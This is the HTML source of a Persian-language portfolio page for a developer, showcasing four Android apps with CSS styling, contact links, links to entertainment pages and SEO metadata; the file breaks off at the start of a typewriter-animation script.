
<file: index.html>
<!DOCTYPE html>
<html lang="fa" dir="rtl">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>برنامه نویس محمد صادق رضائی</title>
  <meta name="description" content="محمد صادق رضائی | برنامه نویس سی شارپ در ویندوز، موبایل و طراحی سایت. توسعه‌دهنده نرم‌افزارهای اختصاصی با تجربه در C#، ASP.NET، SQL و Kotlin.">
  <meta name="keywords" content="محمد صادق رضائی, برنامه نویس, سی شارپ, C#, طراحی سایت, ASP.NET, برنامه نویس ویندوز, برنامه نویس موبایل, programmer msr">
  <meta name="author" content="محمد صادق رضائی">

  <!-- Favicon -->
  <link rel="icon" href="homeImages/head/msrMedium.jpg" type="image/jpeg">
  <link rel="shortcut icon" href="homeImages/head/msrMedium.jpg">
  <link rel="apple-touch-icon" href="homeImages/head/msrMedium.jpg">

  <style>
    /* Global Reset & Base Styles */
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: 'Vazirmatn', 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      font-weight: bold;
      list-style: none;
    }

    /* Disable text selection & tap highlight */
    * {
      -webkit-tap-highlight-color: transparent;
      -webkit-touch-callout: none;
      -webkit-user-select: none;
      -moz-user-select: none;
      -ms-user-select: none;
      user-select: none;
      touch-action: manipulation;
    }

    @font-face {
      font-family: 'Vazirmatn';
      src: url('fonts/webfonts/Vazirmatn[wght].woff2') format('woff2 supports variations'),
           url('fonts/webfonts/Vazirmatn[wght].woff2') format('woff2-variations');
      font-weight: 100 900;
      font-style: normal;
      font-display: swap;
    }

    body {
      background-color: #ffffff;
    }

    a {
      font-size: 0;
      text-decoration: none;
      color: black;
    }

    /* Header */
    #main-header {
      position: relative;
      height: 40vh;
      min-height: 220px;
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      color: #fff;
      gap: 12%;
      overflow: hidden;
      background-color: #031830; 
    }

    /* Header Background Image */
    .header-bg {
      position: absolute;
      inset: 0;
      z-index: 0;
      background: linear-gradient(90deg, #031830 0%, #0a2f5c 50%, #031830 100%);
      background-size: 200% 100%;
      animation: skeleton-shimmer 1.6s ease-in-out infinite;
    }

    .header-bg img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      display: block;
      opacity: 0;
      transition: opacity 0.6s ease;
    }

    .header-bg.loaded {
      animation: none;
    }

    .header-bg.loaded img {
      opacity: 1;
    }

    /* Header Content Over Background */
    #main-header > *:not(.header-bg) {
      position: relative;
      z-index: 1;
    }

    #textChange-and-myIcon-box {
      display: flex;
      justify-content: center;
      align-items: center;
      margin-top: 8vh;
    }

    #textChange {
      height: 20px;
      font-size: 24px;
      margin-bottom: 12px;
    }

    #myIcon {
      margin-right: 10px;
      width: 50px;
      height: 50px;
      border-radius: 50%;
      border: 2px solid rgb(5, 169, 219);
    }

    header > p {
      margin-bottom: 30px;
    }

    /* Skills Marquee */
    #skills {
      text-align: center;
      margin-top: -30px;
      direction: ltr;
      overflow: hidden;
      display: inline-block;
      white-space: pre;
      background: linear-gradient(90deg, #ff4d4d, #4d79ff, #4dff88, #ffb84d);
      background-size: 200% 100%;
      color: transparent;
      -webkit-background-clip: text;
      background-clip: text;
      animation: gradient-text 1s linear infinite;
    }

    @keyframes gradient-text {
      0%   { filter: hue-rotate(0deg); }
      100% { filter: hue-rotate(360deg); }
    }

    /* App Cards Grid */
    #itmes-box {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
      gap: 15px;
      margin: 20px auto;
      width: 98%;
      max-width: 1600px;
    }

    .item {
      background-color: #f4f4f4;
      /* Top corners sharp, bottom rounded */
      border-radius: 0 0 10px 10px; 
      box-shadow: 0px 0px 5px 0px rgb(32, 32, 32);
      display: flex;
      flex-direction: column;
      width: 100%;
      max-width: 400px;
      margin: 0 auto;
      transition-duration: 0.4s;
      overflow: hidden;
    }

    @media (min-width: 768px) {
      .item:hover {
        transform: translateY(-10px);
      }
    }

    .itemHead {
      background-color: rgb(32, 32, 32);
      display: flex;
      justify-content: right;
      align-items: center;
      border-radius: 0;
    }

    .itemHead h2 {
      color: #fff;
      font-size: 12px;
      margin-right: 5px;
    }

    /* Card header icon */
    .itemHead img {
      width: 40px;
      height: 40px;
      padding: 5px;
    }

    /* Footer Icons Loader */
    .grey-loader {
      position: relative;
      overflow: hidden;
      background: linear-gradient(90deg, #2a2a2a 0%, #3a3a3a 50%, #2a2a2a 100%);
      background-size: 200% 100%;
      animation: skeleton-shimmer 1.6s ease-in-out infinite;
    }

    .grey-loader img {
      width: 100%;
      height: 100%;
      display: block;
      opacity: 0;
      transition: opacity 0.45s ease;
    }

    .grey-loader.loaded {
      animation: none;
      background: transparent;
    }

    .grey-loader.loaded img {
      opacity: 1;
    }

    /* Item Images (Skeleton Only) */
    .itemImages {
      display: flex;
      justify-content: center;
      align-items: center;
    }

    .image-wrapper {
      position: relative;
      width: 49.75%;
      aspect-ratio: 716 / 1280;
      overflow: hidden;
      background: linear-gradient(90deg, #e0e0e0 0%, #f2f2f2 50%, #e0e0e0 100%);
      background-size: 200% 100%;
      animation: skeleton-shimmer 1.6s ease-in-out infinite;
    }

    .image-wrapper:first-child {
      margin-left: 0.5%;
    }

    .image-wrapper img {
      position: absolute;
      inset: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      z-index: 2;
      opacity: 0;
      transition: opacity 0.45s ease;
    }

    .image-wrapper.loaded {
      animation: none;
      background: #e8e8e8;
    }

    .image-wrapper.loaded img {
      opacity: 1;
    }

    @keyframes skeleton-shimmer {
      0%   { background-position: 200% 0; }
      100% { background-position: -200% 0; }
    }

    /* Item Text & Button */
    .itemDescription {
      font-weight: 600;
      font-size: 14px;
      padding: 10px;
      text-align: center;
      line-height: 2;
      height: 100%;
    }

    .spanRed   { color: orangered; }
    .spanGreen { color: #11ba04; }

    .itembtn {
      color: white;
      background-color: #007deb;
      transition-duration: 0.5s;
      text-align: center;
      border-bottom-left-radius: 10px;
      border-bottom-right-radius: 10px;
      font-size: 15px;
      padding: 10px;
      height: 45px;
    }

    .itembtn:hover {
      background-color: rgb(2, 172, 2);
    }

    /* Footer */
    footer {
      background-color: #151515;
      display: flex;
      flex-direction: column;
      align-items: center;
      text-align: center;
      padding: 30px 20px;
    }

    .footer-sections {
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 22px;
      width: 100%;
      max-width: 520px;
    }

    .footer-section {
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 14px;
      width: 100%;
    }

    .footer-title {
      color: #16baf5;
      font-size: 13px;
      font-weight: bold;
      letter-spacing: 1px;
      padding-bottom: 6px;
      border-bottom: 2px solid #16baf5;
      margin: 0;
    }

    .footer-divider {
      width: 70%;
      height: 1px;
      background: linear-gradient(90deg, transparent, #383838 20%, #383838 80%, transparent);
    }

    #my-id {
      color: white;
      direction: ltr;
      font-size: 15px;
      transition: 0.5s;
      text-decoration: none;
    }

    #my-id:hover {
      color: orangered;
    }

    #contacts {
      direction: ltr;
      display: flex;
      flex-direction: row;
      justify-content: center;
      align-items: center;
      gap: 10px;
    }

    /* Footer Icon Size */
    .footer-icon {
      width: 25px;
      height: 25px;
    }

    .footer-icon img {
      object-fit: contain;
    }

    /* Resume Button - simple, small, footer-colored */
    .resume-btn {
      display: inline-block;
      padding: 6px 18px;
      border-radius: 6px;
      background-color: #222;
      color: #cfcfcf;
      font-size: 12px;
      font-weight: bold;
      text-decoration: none;
      border: 1px solid #333;
      transition: 0.25s ease;
      letter-spacing: 0.3px;
      margin-top: 18px;
    }

    .resume-btn:hover {
      background-color: #2c2c2c;
      border-color: #444;
      color: #fff;
    }

    .resume-btn:active {
      background-color: #1a1a1a;
    }

    /* Entertainment Links Grid (3 columns) */
    .footer-page-links {
      display: grid;
      grid-template-columns: repeat(3, auto);
      justify-content: center;
      align-items: center;
      gap: 10px;
      width: 100%;
    }

    .footer-page-link {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 7px;
      padding: 8px 14px;
      border-radius: 8px;
      background-color: #222;
      color: #fff;
      font-size: 13px;
      font-weight: bold;
      text-decoration: none;
      border: 1px solid #333;
      transition: 0.3s;
      position: relative;
      overflow: hidden;
    }

    .footer-page-link svg {
      width: 16px;
      height: 16px;
      fill: none;
      stroke: #16baf5;
      stroke-width: 2;
      stroke-linecap: round;
      stroke-linejoin: round;
      transition: 0.3s;
      flex-shrink: 0;
    }

    .footer-page-link:hover {
      background-color: #007deb;
      border-color: #007deb;
      color: #fff;
      transform: translateY(-2px);
      box-shadow: 0 6px 14px -6px #007deb;
    }

    .footer-page-link:hover svg {
      stroke: #fff;
    }

    /* Custom Colors for Each Page */
    .footer-page-link[href="radar.html"] svg { stroke: #00ff64; }
    .footer-page-link[href="radar.html"]:hover { background-color: #00b84a; border-color: #00b84a; box-shadow: 0 6px 14px -6px #00b84a; }
    .footer-page-link[href="radar.html"]:hover svg { stroke: #fff; }

    .footer-page-link[href="solar-system.html"] svg { stroke: #ffc850; }
    .footer-page-link[href="solar-system.html"]:hover { background-color: #d88f00; border-color: #d88f00; box-shadow: 0 6px 14px -6px #d88f00; }
    .footer-page-link[href="solar-system.html"]:hover svg { stroke: #fff; }

    .footer-page-link[href="doz.html"] svg { stroke: #ff5555; }
    .footer-page-link[href="doz.html"]:hover { background-color: #c82323; border-color: #c82323; box-shadow: 0 6px 14px -6px #c82323; }
    .footer-page-link[href="doz.html"]:hover svg { stroke: #fff; }

    .footer-page-link[href="lottery.html"] svg { stroke: #ff3c9e; }
    .footer-page-link[href="lottery.html"]:hover { background-color: #c2005f; border-color: #c2005f; box-shadow: 0 6px 14px -6px #c2005f; }
    .footer-page-link[href="lottery.html"]:hover svg { stroke: #fff; }

    /* Hacker (Red) */
    .footer-page-link[href="hacker.html"] svg { stroke: #ff003c; }
    .footer-page-link[href="hacker.html"]:hover { background-color: #cc0030; border-color: #cc0030; box-shadow: 0 6px 14px -6px #cc0030; }
    .footer-page-link[href="hacker.html"]:hover svg { stroke: #fff; }

    /* Responsive (Cyan) */
    .footer-page-link[href="responsive.html"] svg { stroke: #00e5ff; }
    .footer-page-link[href="responsive.html"]:hover { background-color: #00b3cc; border-color: #00b3cc; box-shadow: 0 6px 14px -6px #00b3cc; }
    .footer-page-link[href="responsive.html"]:hover svg { stroke: #fff; }

    /* Rest (Green) */
    .footer-page-link[href="rest.html"] svg { stroke: #4ade80; }
    .footer-page-link[href="rest.html"]:hover { background-color: #2e8b57; border-color: #2e8b57; box-shadow: 0 6px 14px -6px #2e8b57; }
    .footer-page-link[href="rest.html"]:hover svg { stroke: #fff; }

    /* Colors (Amber/Gold) */
    .footer-page-link[href="colors.html"] svg { stroke: #fbbf24; }
    .footer-page-link[href="colors.html"]:hover { background-color: #d97706; border-color: #d97706; box-shadow: 0 6px 14px -6px #d97706; }
    .footer-page-link[href="colors.html"]:hover svg { stroke: #fff; }

    /* Crop Image (Purple) */
    .footer-page-link[href="cropimage.html"] svg { stroke: #a78bfa; }
    .footer-page-link[href="cropimage.html"]:hover { background-color: #7c3aed; border-color: #7c3aed; box-shadow: 0 6px 14px -6px #7c3aed; }
    .footer-page-link[href="cropimage.html"]:hover svg { stroke: #fff; }

    /* Convert Image (Teal) */
    .footer-page-link[href="convertimage.html"] svg { stroke: #14b8a6; }
    .footer-page-link[href="convertimage.html"]:hover { background-color: #0f766e; border-color: #0f766e; box-shadow: 0 6px 14px -6px #0f766e; }
    .footer-page-link[href="convertimage.html"]:hover svg { stroke: #fff; }


    @media (max-width: 600px) {
      .footer-page-links {
        grid-template-columns: repeat(3, auto);
        gap: 6px;
      }
      .footer-page-link {
        padding: 6px 8px;
        font-size: 11px;
        gap: 4px;
      }
      .footer-page-link svg {
        width: 12px;
        height: 12px;
      }
      .resume-btn {
        font-size: 11px;
        padding: 5px 14px;
        margin-top: 16px;
      }
    }
  </style>
</head>

<body>

  <!-- Header -->
  <header id="main-header">
    <!-- Header Background -->
    <div class="header-bg" id="headerBg">
      <img src="homeImages/head/blueHeader.jpg" alt="">
    </div>

    <div id="textChange-and-myIcon-box">
      <h1 id="textChange"></h1>
      <img id="myIcon" src="homeImages/head/msrMedium.jpg" alt="محمد صادق رضائی برنامه نویس سی شارپ">
    </div>

    <!-- Intro text - JS will animate colors word by word -->
    <p id="myIntroducing">Easy Work , Fun Games , better life</p>
    <p id="skills" aria-label="مهارت های برنامه نویسی"></p>
  </header>

  <!-- App Cards -->
  <main>
    <div id="itmes-box">
      <!-- Card 1 -->
      <section class="item">
        <header class="itemHead">
          <img src="homeImages/english icon.png" alt="آیکون افعال بی‌قاعده انگلیسی">
          <h2>افعال بی قاعده ی انگلیسی</h2>
        </header>

        <div class="itemImages">
          <div class="image-wrapper">
            <img src="homeImages/english 1.jpg" alt="نمونه افعال بی قاعده انگلیسی 1">
          </div>
          <div class="image-wrapper">
            <img src="homeImages/english 2.jpg" alt="نمونه افعال بی قاعده انگلیسی 2">
          </div>
        </div>

        <p class="itemDescription">
          در این برنامه <span class="spanRed">213</span> فعل بی قاعده ی انگلیسی
          با <span class="spanGreen">عکس و تلفظ و پلی خودکار و مثال</span> گذاشته شده است تا راحت تر یاد بگیرید و مرور کنید
        </p>

        <a class="itembtn" target="_blank" rel="noopener noreferrer"
           href="https://cafebazaar.ir/app/programmer_msr.ir.english_irregular_verbs_msr">
          مشاهده صفحه ی برنامه
        </a>
      </section>

      <!-- Card 2 -->
      <section class="item">
        <header class="itemHead" style="background-color: rgb(32, 0, 67);">
          <img src="homeImages/police light.png" alt="آیکون چراغ قوه پلیسی">
          <h2>چراغ قوه پلیسی زیبا</h2>
        </header>

        <div class="itemImages">
          <div class="image-wrapper">
            <img src="homeImages/f1.jpg" alt="نمای اول چراغ قوه پلیسی">
          </div>
          <div class="image-wrapper">
            <img src="homeImages/f2.jpg" alt="نمای دوم چراغ قوه پلیسی">
          </div>
        </div>

        <p class="itemDescription">
          این برنامه <span class="spanRed">فلش گوشی</span> را روشن می کند و
          <span class="spanGreen">پس زمینه های متنوعی</span> هم برای نمایشگر دارد
          که از آن می توانید در تاریکی ها استفاده کنید
        </p>

        <a class="itembtn" target="_blank" rel="noopener noreferrer"
           href="https://cafebazaar.ir/app/programmer_msr.ir.flashlight_police_msr">
          مشاهده صفحه ی برنامه
        </a>
      </section>

      <!-- Card 3 -->
      <section class="item">
        <header class="itemHead" style="background-color: #04034c;">
          <img src="homeImages/zekr icon.png" alt="آیکون ذکر شمار">
          <h2>ذکر شمار بهشتی</h2>
        </header>

        <div class="itemImages">
          <div class="image-wrapper">
            <img src="homeImages/z1.jpg" alt="نمای اول ذکر شمار">
          </div>
          <div class="image-wrapper">
            <img src="homeImages/z2.jpg" alt="نمای دوم ذکر شمار">
          </div>
        </div>

        <p class="itemDescription">
          ذکر شمار حرفه‌ای با قابلیت <span class="spanRed">آمدن روی صفحه</span>،
          که شما می‌توانید <span class="spanGreen">همزمانی که دارید ذکری را می‌خوانید</span> <span style="color: black;">روی صفحه تعدادش را اضافه کنید</span>
        </p>

        <a class="itembtn" target="_blank" rel="noopener noreferrer"
           href="https://cafebazaar.ir/app/programmer_msr.ir.zekr_shomar_msr">
          مشاهده صفحه ی برنامه
        </a>
      </section>

      <!-- Card 4 -->
      <section class="item">
        <header class="itemHead" style="background-color: #034c17;">
          <img src="homeImages/hossein.png" alt="آیکون آموزش کلمات اربعین">
          <h2>55 کلمه برای اربعین با صوت</h2>
        </header>

        <div class="itemImages">
          <div class="image-wrapper">
            <img src="homeImages/h1.jpg" alt="کلمات پرکاربرد اربعین 1">
          </div>
          <div class="image-wrapper">
            <img src="homeImages/h2.jpg" alt="کلمات پرکاربرد اربعین 2">
          </div>
        </div>

        <p class="itemDescription">
          در این برنامه تعدادی از <span class="spanRed">کلمات پرکاربرد</span> که در سفر اربعین نیاز می‌شود
          جمع آوری شده است تا <span class="spanGreen">راحت تر</span> با دیگران صحبت کنید
        </p>

        <a class="itembtn" target="_blank" rel="noopener noreferrer"
           href="https://cafebazaar.ir/app/programmer_msr.ir.Arbaeen_Travel_Words_MSR">
          مشاهده صفحه ی برنامه
        </a>
      </section>

    </div>
  </main>

  <!-- Footer -->
  <footer id="contact">
    <div class="footer-sections">
      <!-- Contact Links -->
      <div class="footer-section">
        <h3 class="footer-title">ارتباط با من</h3>

        <a id="my-id" href="https://www.instagram.com/programmermsr/" target="_blank" rel="noopener noreferrer"
           aria-label="صفحه اینستاگرام Programmermsr">
          @programmermsr
        </a>

        <div id="contacts">
          <a href="https://www.instagram.com/programmermsr/" target="_blank" rel="noopener noreferrer"
             aria-label="صفحه اینستاگرام Programmermsr">
            <div class="footer-icon grey-loader">
              <img src="homeImages/head/instagram.png" alt="اینستاگرام Programmermsr">
            </div>
          </a>

          <a href="https://ble.ir/programmermsr" target="_blank" rel="noopener noreferrer"
             aria-label="صفحه بله Programmermsr">
            <div class="footer-icon grey-loader">
              <img src="homeImages/head/bale.png" alt="بله Programmermsr">
            </div>
          </a>

          <a href="https://github.com/programmermsr" target="_blank" rel="noopener noreferrer"
             aria-label="صفحه گیت‌هاب Programmermsr">
            <div class="footer-icon grey-loader">
              <img src="homeImages/head/github.png" alt="گیت‌هاب Programmermsr">
            </div>
          </a>
        </div>

        <!-- Resume button -->
        <a class="resume-btn" href="resume.html" target="_blank" rel="noopener noreferrer" aria-label="مشاهده رزومه محمد صادق رضائی">
          مشاهده ی رزومه ی من
        </a>
      </div>

      <div class="footer-divider" aria-hidden="true"></div>

      <!-- Entertainment Links (4 rows of 3) -->
      <div class="footer-section">
        <div class="footer-page-links">
          
          <!-- Row 1 -->
          <a href="clock.html" class="footer-page-link" target="_blank" rel="noopener noreferrer" aria-label="صفحه ساعت">
            <svg viewBox="0 0 24 24" aria-hidden="true">
              <circle cx="12" cy="12" r="9"/>
              <path d="M12 7v5l3 2"/>
            </svg>
            <span>ساعت</span>
          </a>

          <a href="map.html" class="footer-page-link" target="_blank" rel="noopener noreferrer" aria-label="صفحه نقشه">
            <svg viewBox="0 0 24 24" aria-hidden="true">
              <path d="M12 21s-7-6.5-7-12a7 7 0 1 1 14 0c0 5.5-7 12-7 12z"/>
              <circle cx="12" cy="9" r="2.5"/>
            </svg>
            <span>نقشه</span>
          </a>

          <a href="radar.html" class="footer-page-link" target="_blank" rel="noopener noreferrer" aria-label="صفحه رادار نظامی">
            <svg viewBox="0 0 24 24" aria-hidden="true">
              <circle cx="12" cy="12" r="9"/>
              <circle cx="12" cy="12" r="5"/>
              <circle cx="12" cy="12" r="1.2" fill="currentColor"/>
              <path d="M12 12 L 18.5 5.5"/>
            </svg>
            <span>رادار</span>
          </a>

          <!-- Row 2 -->
          <a href="doz.html" class="footer-page-link" target="_blank" rel="noopener noreferrer" aria-label="صفحه بازی دوز">
            <svg viewBox="0 0 24 24" aria-hidden="true">
              <line x1="4" y1="4" x2="10" y2="10"/>
              <line x1="10" y1="4" x2="4" y2="10"/>
              <circle cx="17" cy="7" r="2.8"/>
              <circle cx="7" cy="17" r="2.8"/>
              <line x1="14" y1="14" x2="20" y2="20"/>
              <line x1="20" y1="14" x2="14" y2="20"/>
            </svg>
            <span>دوز</span>
          </a>

          <a href="solar-system.html" class="footer-page-link" target="_blank" rel="noopener noreferrer" aria-label="صفحه منظومه شمسی">
            <svg viewBox="0 0 24 24" aria-hidden="true">
              <circle cx="12" cy="12" r="2.8"/>
              <ellipse cx="12" cy="12" rx="9.5" ry="4" transform="rotate(-22 12 12)"/>
              <circle cx="20" cy="9" r="1.3" fill="currentColor"/>
            </svg>
            <span>منظومه شمسی</span>
          </a>

          <a href="lottery.html" class="footer-page-link" target="_blank" rel="noopener noreferrer" aria-label="صفحه قرعه‌کشی">
            <svg viewBox="0 0 24 24" aria-hidden="true">
              <rect x="3" y="3" width="18" height="18" rx="3.5"/>
              <circle cx="8"  cy="8"  r="1.3" fill="currentColor"/>
              <circle cx="16" cy="8"  r="1.3" fill="currentColor"/>
              <circle cx="12" cy="12" r="1.3" fill="currentColor"/>
              <circle cx="8"  cy="16" r="1.3" fill="currentColor"/>
              <circle cx="16" cy="16" r="1.3" fill="currentColor"/>
            </svg>
            <span>قرعه‌کشی</span>
          </a>

          <!-- Row 3 -->
          <a href="hacker.html" class="footer-page-link" target="_blank" rel="noopener noreferrer" aria-label="صفحه هکر">
            <svg viewBox="0 0 24 24" aria-hidden="true">
              <rect x="2" y="3" width="20" height="14" rx="2" ry="2"/>
              <line x1="8" y1="21" x2="16" y2="21"/>
              <line x1="12" y1="17" x2="12" y2="21"/>
              <polyline points="6 9 9 12 6 15"/>
              <line x1="13" y1="15" x2="17" y2="15"/>
            </svg>
            <span>هکر</span>
          </a>

          <a href="responsive.html" class="footer-page-link" target="_blank" rel="noopener noreferrer" aria-label="صفحه تست ریسپانسیو">
            <svg viewBox="0 0 24 24" aria-hidden="true">
              <rect x="2" y="3" width="20" height="14" rx="2" ry="2"/>
              <line x1="8" y1="21" x2="16" y2="21"/>
              <line x1="12" y1="17" x2="12" y2="21"/>
            </svg>
            <span>ریسپانسیو</span>
          </a>

          <a href="rest.html" class="footer-page-link" target="_blank" rel="noopener noreferrer" aria-label="صفحه استراحت">
            <svg viewBox="0 0 24 24" aria-hidden="true">
              <path d="M18 8h1a4 4 0 0 1 0 8h-1"></path>
              <path d="M2 8h16v9a4 4 0 0 1-4 4H6a4 4 0 0 1-4-4V8z"></path>
              <line x1="6" y1="1" x2="6" y2="4"></line>
              <line x1="10" y1="1" x2="10" y2="4"></line>
              <line x1="14" y1="1" x2="14" y2="4"></line>
            </svg>
            <span>استراحت</span>
          </a>

          <!-- Row 4 -->
          <a href="colors.html" class="footer-page-link" target="_blank" rel="noopener noreferrer" aria-label="صفحه پالت رنگ">
            <svg viewBox="0 0 24 24" aria-hidden="true">
              <circle cx="12" cy="12" r="9"/>
              <circle cx="8" cy="9" r="1.5" fill="currentColor" stroke="none"/>
              <circle cx="16" cy="9" r="1.5" fill="currentColor" stroke="none"/>
              <circle cx="9" cy="15" r="1.5" fill="currentColor" stroke="none"/>
              <circle cx="15" cy="15" r="1.5" fill="currentColor" stroke="none"/>
            </svg>
            <span>پالت رنگ</span>
          </a>

          <a href="cropimage.html" class="footer-page-link" target="_blank" rel="noopener noreferrer" aria-label="صفحه برش عکس">
            <svg viewBox="0 0 24 24" aria-hidden="true">
              <path d="M6 2v14a2 2 0 0 0 2 2h14"/>
              <path d="M18 22V8a2 2 0 0 0-2-2H2"/>
            </svg>
            <span>برش عکس</span>
          </a>

          <a href="convertimage.html" class="footer-page-link" target="_blank" rel="noopener noreferrer" aria-label="صفحه اندازه عکس">
            <svg viewBox="0 0 24 24" aria-hidden="true">
              <polyline points="17 1 21 5 17 9"/>
              <path d="M3 11V9a4 4 0 0 1 4-4h14"/>
              <polyline points="7 23 3 19 7 15"/>
              <path d="M21 13v2a4 4 0 0 1-4 4H3"/>
            </svg>
            <span>اندازه عکس</span>
          </a>

        </div>
      </div>
    </div>
  </footer>

  <!-- SEO Data -->
  <script type="application/ld+json">
  [
    {
      "@context": "https://schema.org",
      "@type": "MobileApplication",
      "name": "افعال بی قاعده انگلیسی",
      "operatingSystem": "Android",
      "applicationCategory": "EducationalApplication",
      "description": "آموزش حدود 199 فعل بی‌قاعده انگلیسی همراه با عکس، تلفظ و پخش خودکار.",
      "image": ["homeImages/english icon.png", "homeImages/english 1.jpg", "homeImages/english 2.jpg"],
      "downloadUrl": "https://cafebazaar.ir/app/programmer_msr.ir.english_irregular_verbs_msr"
    },
    {
      "@context": "https://schema.org",
      "@type": "MobileApplication",
      "name": "چراغ قوه پلیسی زیبا",
      "operatingSystem": "Android",
      "applicationCategory": "UtilityApplication",
      "description": "روشن کردن فلش گوشی همراه با پس‌زمینه‌های گرافیکی زیبا برای استفاده در تاریکی.",
      "image": ["homeImages/police light.png", "homeImages/f1.jpg", "homeImages/f2.jpg"],
      "downloadUrl": "https://cafebazaar.ir/app/programmer_msr.ir.flashlight_police_msr"
    },
    {
      "@context": "https://schema.org",
      "@type": "MobileApplication",
      "name": "ذکر شمار بهشتی",
      "operatingSystem": "Android",
      "applicationCategory": "LifestyleApplication",
      "description": "ذکرشمار حرفه‌ای با امکان نمایش روی صفحه و شمارش تا 99999999999999 همراه با ذخیره مقادیر.",
      "image": ["homeImages/coin Image.png", "homeImages/z1.jpg", "homeImages/z2.jpg"],
      "downloadUrl": "https://cafebazaar.ir/app/programmer_msr.ir.zekr_shomar_msr"
    },
    {
      "@context": "https://schema.org",
      "@type": "MobileApplication",
      "name": "۵۵ کلمه برای اربعین با صوت",
      "operatingSystem": "Android",
      "applicationCategory": "EducationalApplication",
      "description": "آموزش ۵۵ کلمه پرکاربرد سفر اربعین همراه با صوت برای ارتباط بهتر در سفر.",
      "image": ["homeImages/hossein.png", "homeImages/h1.jpg", "homeImages/h2.jpg"],
      "downloadUrl": "https://cafebazaar.ir/app/programmer_msr.ir.Arbaeen_Travel_Words_MSR"
    }
  ]
  </script>

  <!-- Scripts -->
  <script>
    // Header Typewriter Animation - cycles name and URL
    (function () {
      const el = document.getElementById('textChange');
      const TEXT_NAME = 'محمد صادق رضائی';
      const TEXT_URL  = 'programmer-msr.ir';
      const HIGHLIGHT_COLOR = 'orangered';

      let typing = false;
      let currentText = '';
      let switchTimer = null;

      // Colorize progressive typed text (highlights first letters)
      function colorize(text) {
